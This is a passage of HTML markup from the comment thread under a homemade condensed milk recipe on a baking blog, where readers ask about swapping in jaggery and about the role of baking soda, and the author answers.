		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2365" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2365" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Parul soni</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2365"><time datetime="2019-03-07T22:32:42+05:30">March 7, 2019 at 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello&#8230;can we use jaggery powder instead of cane sugar?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2365#respond" onclick="return addComment.moveForm( &#039;div-comment-2365&#039;, &#039;2365&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Parul soni"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2404" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2 parent">
			<article id="div-comment-2404" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2404"><time datetime="2019-03-27T22:58:47+05:30">March 27, 2019 at 22:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes, Parul, you can but that jaggery should be without salt otherwise the milk will split.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2404#respond" onclick="return addComment.moveForm( &#039;div-comment-2404&#039;, &#039;2404&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2416" class="comment even depth-3">
			<article id="div-comment-2416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92e0cc6b3da780b0083894f3fc3216f8a0b6a265c6b2251d4a4c12c67669bf26?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Parul soni</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2416"><time datetime="2019-03-29T10:25:59+05:30">March 29, 2019 at 10:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2416#respond" onclick="return addComment.moveForm( &#039;div-comment-2416&#039;, &#039;2416&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Parul soni"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2324" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-2324" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://www.karenskitchenstories.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a12b44f1863ae277f989309422d6d697aa812de2fab132f6ace9abc5ebe27bb0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a12b44f1863ae277f989309422d6d697aa812de2fab132f6ace9abc5ebe27bb0?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a12b44f1863ae277f989309422d6d697aa812de2fab132f6ace9abc5ebe27bb0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a12b44f1863ae277f989309422d6d697aa812de2fab132f6ace9abc5ebe27bb0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://www.karenskitchenstories.com" class="url" rel="ugc external nofollow">Karen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2324"><time datetime="2019-02-26T21:59:11+05:30">February 26, 2019 at 21:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How cool is this! Thanks for this recipe.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2324#respond" onclick="return addComment.moveForm( &#039;div-comment-2324&#039;, &#039;2324&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Karen"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2327" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-2327" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2327"><time datetime="2019-02-27T10:43:45+05:30">February 27, 2019 at 10:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pleasure is all mine Karen 🙂</p>
<p>Love<br />
Sonia Gupta</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2327#respond" onclick="return addComment.moveForm( &#039;div-comment-2327&#039;, &#039;2327&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2307" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2307" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/acfd6bb2351f18ca561ae21fe7b7e13c79eabfd7518aa69bfc616819ae49c55e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/acfd6bb2351f18ca561ae21fe7b7e13c79eabfd7518aa69bfc616819ae49c55e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/acfd6bb2351f18ca561ae21fe7b7e13c79eabfd7518aa69bfc616819ae49c55e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acfd6bb2351f18ca561ae21fe7b7e13c79eabfd7518aa69bfc616819ae49c55e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sunilda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2307"><time datetime="2019-02-21T09:53:01+05:30">February 21, 2019 at 09:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Why baking soda</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2307#respond" onclick="return addComment.moveForm( &#039;div-comment-2307&#039;, &#039;2307&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sunilda"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2331" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-2331" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2331"><time datetime="2019-02-27T10:52:09+05:30">February 27, 2019 at 10:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sunilda,</p>
<p>If you have seen the video then notice the change in texture as well as color after addition of baking soda to the recipe. Baking soda will make it creamy and light.</p>
<p>Happy Baking</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2331#respond" onclick="return addComment.moveForm( &#039;div-comment-2331&#039;, &#039;2331&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2072" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-2072" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://www.whipped.in/" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2265a27616569b7a5d3c7dcf34d427e127b7ad438653163321e0b1ee5fea460c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2265a27616569b7a5d3c7dcf34d427e127b7ad438653163321e0b1ee5fea460c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2265a27616569b7a5d3c7dcf34d427e127b7ad438653163321e0b1ee5fea460c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2265a27616569b7a5d3c7dcf34d427e127b7ad438653163321e0b1ee5fea460c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://www.whipped.in/" class="url" rel="ugc external nofollow">Prashant Mishra</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2072"><time datetime="2018-12-27T14:29:59+05:30">December 27, 2018 at 14:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing recipe.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2072#respond" onclick="return addComment.moveForm( &#039;div-comment-2072&#039;, &#039;2072&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Prashant Mishra"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2077" class="comment byuser comment-author-soniagupta16 bypostauthor even depth-2">
			<article id="div-comment-2077" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/homemade-condensed-milk#comments/2077"><time datetime="2018-12-27T18:17:06+05:30">December 27, 2018 at 18:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks much Prashant.<br />
&#8211; Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/homemade-condensed-milk?replytocom=2077#respond" onclick="return addComment.moveForm( &#039;div-comment-2077&#039;, &#039;2077&#039;, &#039;respond&#039;, &#039;11067&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2028" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2028" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
